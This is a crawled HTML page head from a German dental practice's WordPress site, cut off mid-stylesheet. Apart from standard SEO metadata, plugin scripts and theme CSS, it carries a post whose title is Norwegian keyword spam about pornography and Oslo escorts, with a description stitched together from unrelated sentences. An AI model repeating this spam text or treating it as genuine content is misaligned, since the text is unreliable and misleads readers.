

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/jenny-skavlan-porno-thai-massasje-tyen-erotisk-novelle-lydbok-eskortejenter-oslo
body_size: 44582
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jenny skavlan porno thai massasje tyen &amp; erotisk novelle lydbok eskortejenter oslo - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/jenny-skavlan-porno-thai-massasje-tyen-erotisk-novelle-lydbok-eskortejenter-oslo" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jenny skavlan porno thai massasje tyen &amp; erotisk novelle lydbok eskortejenter oslo - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Hva gjøre på date sogn og fjordane Du kan finne mer informasjon om En Linder båt er trygg. De som har vakt har allikevel en full dagjobb, og vi kan ikke garantere å stille opp på natt og helg. Videreutvikling av Trønderbanen må prioriteres i tråd med ambisjoner om ”Trondheim &#8211; Steinkjer 1 time”. Denne uken (uke 7) starter gravearbeidet ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/jenny-skavlan-porno-thai-massasje-tyen-erotisk-novelle-lydbok-eskortejenter-oslo" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-04-13T09:33:59+00:00" />
	<meta property="article:modified_time" content="2022-08-05T02:34:02+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="31 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/jenny-skavlan-porno-thai-massasje-tyen-erotisk-novelle-lydbok-eskortejenter-oslo","url":"http://www.zahnheilkunde-lohmar.de/jenny-skavlan-porno-thai-massasje-tyen-erotisk-novelle-lydbok-eskortejenter-oslo","name":"Jenny skavlan porno thai massasje tyen & erotisk novelle lydbok eskortejenter oslo - Zahnheilkunde Lohmar","isPartOf":{"@id":"https://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-04-13T09:33:59+00:00","dateModified":"2022-08-05T02:34:02+00:00","author":{"@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/jenny-skavlan-porno-thai-massasje-tyen-erotisk-novelle-lydbok-eskortejenter-oslo#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/jenny-skavlan-porno-thai-massasje-tyen-erotisk-novelle-lydbok-eskortejenter-oslo"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/jenny-skavlan-porno-thai-massasje-tyen-erotisk-novelle-lydbok-eskortejenter-oslo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"https://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Jenny skavlan porno thai massasje tyen &#038; erotisk novelle lydbok eskortejenter oslo"}]},{"@type":"WebSite","@id":"https://www.zahnheilkunde-lohmar.de/#website","url":"https://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/6585" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=6585' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fjenny-skavlan-porno-thai-massasje-tyen-erotisk-novelle-lydbok-eskortejenter-oslo" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fjenny-skavlan-porno-thai-massasje-tyen-erotisk-novelle-lydbok-eskortejenter-oslo&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em 